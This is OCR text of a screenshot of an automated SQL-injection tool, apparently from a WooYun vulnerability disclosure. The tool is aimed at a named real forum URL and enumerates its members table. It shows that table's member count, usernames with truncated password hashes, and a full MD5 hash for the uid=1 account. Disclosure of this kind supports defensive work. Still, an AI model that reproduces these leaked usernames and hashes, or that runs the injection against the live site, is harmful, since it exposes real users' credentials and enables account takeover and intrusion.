 Target: http://bbs.crsky.com/thread_sort.php?fid=204
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Pw=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
pcr_medalslogs
pcr_medaluser
id
uid
mid
pcr_membercredit
pcr_memberdata
pcr_memberinfo
pcr_members
uid
fid
username
password
safecv
uid username password
29 ae777081d030d0...
30 truemanli dcf878c83c58b10...
32 63d01a0f124a4cf...
35 cee4bd893aa919...
36 shui6410 265d501faf6ee93...
37 laibia ad213d77f2a3828...
38 lnzx812 92ee8cd5c2fcad2...
41 cd67adf5af6e46a...
43 ailly f2fc14d9811a198...
45 gg1211 6d7a932c2703a7...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear
Job Canceled!
Count(*) of enable.pcr_members is 53203
Data Found: uid=1
Data Found: username=
Data Found: password=959abf78facd1c6e25df5187103e1cfa
www.wooyun.org